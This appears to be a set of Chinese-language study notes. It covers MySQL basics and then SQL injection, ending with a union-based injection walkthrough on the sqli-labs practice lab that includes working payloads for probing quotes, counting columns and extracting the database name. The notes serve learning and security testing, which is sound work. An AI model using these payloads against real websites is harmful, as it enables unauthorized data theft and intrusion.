1.MySQL基础
1.1information_schema数据库详解
简介:
在mysql5版本以后,为了方便管理,默认定义了information_schema数据库,用来存储数据库元数据信息。schemata(数据库名)、tables(表名tableschema)、columns(列名或字段名)。
schemata表详解
在schemata表中,schema name字段用来存储用户创建的所有数据库名

tables表详解
tables表存储该用户创建的所有数据库的库名和表名,table schema用来存储该数据隶属于哪个数据库,table name用来存储表名。
columns表详解
columns表存储了mysql下的每一个数据表中的所有列名,column_name用来存储字段名table name用来存储该字段属于哪一个数据表、table schema用来存储当前字段所属数据表所在的数据库名称。
1.2常用sql语句
show databases; 查看所有数据库
create database testl;创建一个名为test数据库
drop database test; 删除一个叫test的数据库
use test 选中库
show table 在选中的数据库中查看所有表
create table 表名(字段1 类型,字段2,类型)
desc 表名 ; 查看所在的表的字段
show create database 库名;查看创建库的详细信息
show create table 表名;查看创建表的详细信息
查询
1.条件查询
select username,name from user,goods where user,gid=dods,gid;
修改表的命令
1.修改字段类型 alter table 表名 modify字段 字段类型;
2.添加新的字段 alter table 表名 add 字段 字段类型
3.添加字段并指定位置 alter table 表名 add字段 字段类型 after 字段;
4.删除字段 alter table 表名 drop 字段名
5.修改指定字段 alter table 表名 change 原字段名字 新的字段名字 字段类型
对数据库的操作命令
1.增加数据的方式
insert into 表名 values(值1,值2,....)
insert into 表名(字段1,字段2,....)values(值1,值2,....),值1,值2,....)
2.删除数据
delete from 表名 where 条件 注意:where 条件必须加,否则数据会被全部删除
3.更新数据.
update 表名 set字段1=值1,字段2=值2 where 条件
4.查询数据
查询表中所有数据 select * from 表名
指定数据查询 select 字段 from 表名
根据条件查询出来的数据 select 字段 from 表名 where 条件
where 条件后面跟的条件关系:>,<,>=,<=,!= 逻辑:or,and 区间:id between 4 and 6;闭区间,包含边界
5.排序
select 字段 from 表 order by 字段 非序关键词(desclasc)desc 降序 asc 升序(默认)
6.常用的统计函数
sum,avg ,count,max,min
只分组:select * from 表 group by 字段
分组统计:select count(sex)from star group by sex;
7.分组 select * from 表名 limit 偏移量,数量说明
1.3常用函数
| 函数 | 作用 |
| version() | 查看mysql数据库版本 |
| user() | 查看数据库用户名 |
| database() | 查看数据库名称 |
| @@basedir | 查看数据库安装路径 |
| @@datadir | 查看数据库文件存放路径 |
| @@version_compile_os | 查看操作系统版本 |
1.3.1union联合注入函数
concat()用来拼接字符串,直接拼接,字符串之间没有符号
concat_ws() 可以指定符号拼接字符串
group_caoncat() 指定符号拼接字符串
1.4mysql中的注释符
#单行注释 url编码为%23
--空格 单行注释
/*()*/多行注释
1.5常见数据库默认端口号
关系型数据库
mysql 3306
sqlserver 1433
oracle 1521
psotgresql 5432
非关系型数据库
MongDB 27017
Redis 6379
2.sql注入基础
2.1漏洞成因原理
web分为前端和后端,前端负责数据显示,后端负责处理来自前端的请求并且并提供前端展示的资源,而资源就存储在数据库中。而sql注入漏洞形成的原因就是,web应用程序对用户输入的参数未做好过滤,导致攻击者可以构造sql语句,在管理员不知情情况下实现非法操作,一起获取关键信息。
必要成因
参数用户可控
参数带入数据库中查询
2.2漏洞的危害
1.获取网站服务器中的数据 数据库中存放的用户的隐私信息的泄露。
2.写入木马获取shell 修改数据库一些字段的值,嵌入网马链接,进行挂马攻击
3.网页篡改 通过操作数据库对特定网页进行篡改
4.添加恶意用户
5.权限提升,安装后门 经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统
2.3sql注入分类
2.3.1按数据类型分类
数字型;字符型;搜索型
2.3.2按提交方式分类
get型 post型 http头型
2.3.3按注入手法分类
union联合注入
union 函数用于对两个或者多个sql查询结果进行取并集操作。
盲注(布尔盲注,时间盲注,dnslog外带注入)
报错注入(闭合符报错注入、报错函数(updatexmk,exp,floor))
异或注入
二次注入
宽字节注入
堆叠注入
2.4判断注入点
2.4.1方法
(以数字型为例 )
单引号判断
如果页面返回错误,则存在sql注入
?id=1 and 1=1 页面正常
?id=1 and 1=2 页面不正常
select * from users where id and 1=1 limt 0,1 页面正常
SELECT * FROM users WHERE id=1 and 1=2 LIMIT 0,1 页面不正常
2.4.2注入类型判断
select*from user where id=1and1=1
如果满足,就是一个数字类型(确定id=1存在)
3.union联合注入
联合注入是回显注入的一种,也就是说联合注入的前提条件就是需要页面上有回显位。联合查询注入是联合两个表进行注入攻击,使用关键词 union select 对两个表进行联合查询。两个表的列数要相同,不然会出现报错。
前提:
1、union select 查询的列数要和它之前的语句返回的列数相同(重点)
2、每列的数据类型要相同
基本思路:
判断注入点->判断类型->构造闭合->判断类型->判断显示位->获取数据库信息->获取表名->获取列名->获取字段名
3.1判断注入点与注入类型
以sql-labs第一关为例

?id=1 and 1=2(先输入id=1 然后在后面拼接1=2)
显示正常 说明1=2没有被执行
尝试加引号进行闭合

?id=1' and 1=2
页面出现错误,说明1=2被执行,说明我们输入的sql语句被成功执行
因此判断出 注入点在引号后面,注入类型为字符串型

查看源码,符合猜想
![]()
3.2判断字段数

使用order by 1,2,3...尝试
在尝试到4的时候页面出现错误,说明字段数为3
![]()

3.3判断回显点
使用联合查询 因为字段数为3 所以 union select 1,2,3
![]()
为什么没有显示出回显点呢???
因为此时 显示id=1时的界面 可以将id改为不存在的数或一个大点的数字
可以看到 回显点为2,3


3.4查询数据库
![]()
?id=1' union select 1,database(),3 -- +
查询数据库 使用database()
回显点可以看到 数据库名称为 security


